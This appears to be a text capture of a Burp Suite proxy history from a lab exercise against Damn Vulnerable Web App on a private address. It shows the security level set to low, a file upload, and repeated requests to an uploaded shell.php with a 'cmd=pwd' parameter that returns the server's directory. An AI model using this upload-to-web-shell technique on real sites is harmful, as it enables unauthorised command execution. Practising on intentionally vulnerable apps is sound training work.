 Burp Suite Community Edition v2024.5.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Filter settings: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extension Title Notes TLS IP Cookies Time Listener port Start response ti...
19 http://192.168.1.109 GET /dvwa/vulnerabilities/upload/ 200 4867 HTML Damn Vulnerable Web App (D... 192.168.1.109 10:36:40 4 Nov 2... 8080 11
20 http://192.168.1.109 GET /dvwa/security.php 200 4454 HTML php Damn Vulnerable Web App (D... 192.168.1.109 10:36:57 4 Nov 2... 8080 12
22 http://192.168.1.109 POST /dvwa/security.php ✓ 302 426 HTML php 192.168.1.109 security=low 10:37:02 4 Nov 2... 8080 10
23 http://192.168.1.109 GET /dvwa/security.php 200 4534 HTML php Damn Vulnerable Web App (D... 192.168.1.109 10:37:02 4 Nov 2... 8080 13
24 http://192.168.1.109 GET /dvwa/vulnerabilities/upload/ 200 4863 HTML Damn Vulnerable Web App (D... 192.168.1.109 10:37:08 4 Nov 2... 8080 13
25 http://192.168.1.109 POST /dvwa/vulnerabilities/upload/ ✓ 200 4929 HTML Damn Vulnerable Web App (D... 192.168.1.109 10:37:25 4 Nov 2... 8080 15
26 http://192.168.1.109dvwa GET /hackable/uploads/shell.php?cmd=pwd ✓ HTML php unknown host 10:38:38 4 Nov 2... 8080
28 http://192.168.1.109 GET /dvwa/hackable/uploads/shell.php?cmd=pwd ✓ 200 274 XML php 192.168.1.109 10:38:53 4 Nov 2... 8080 18
29 http://1.http GET //192.168.1.109/dvwa/hackable/uploads/shell.p... ✓ HTML php unknown host 10:39:52 4 Nov 2... 8080
31 http://http GET //192.168.1.109/dvwa/hackable/uploads/shell.p... ✓ HTML php unknown host 10:40:04 4 Nov ... 8080
33 http://http GET //192.168.1.109/dvwa/hackable/uploads/shell.p... ✓ HTML php unknown host 10:40:09 4 Nov ... 8080
35 http://192.168.1.109 GET /dvwa/hackable/uploads/shell.php?cmd=pwd ✓ 200 274 XML php 192.168.1.109 10:40:20 4 Nov ... 8080 11
36 http://192.168.1.109 GET /dvwa/hackable/uploads/shell.php?cmd=pwd ✓ 200 274 XML php 192.168.1.109 10:42:37 4 Nov 2... 8080 14
Request
Pretty Raw Hex \n
1 GET /dvwa/hackable/uploads/shell.php?cmd=pwd HTTP/1.1
2 Host: 192.168.1.109
3 Cache-Control: max-age=0
4 Accept-Language: en-US
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Cookie: security=low; PHPSESSID=3807dde1b41bbf2ca6d375b1ea3ae7e0
10 Connection: keep-alive
11
12
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 04 Nov 2024 15:43:47 GMT
3 Server: Apache/2.2.8 (Ubuntu) DAV/2
4 X-Powered-By: PHP/5.2.4-2ubuntu5.10
5 Keep-Alive: timeout=15, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html
8 Content-Length: 42
9
10 <pre>
/var/www/dvwa/hackable/uploads
11 </pre>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request cookies 2
Request headers 9
Response headers 7
Inspector
Notes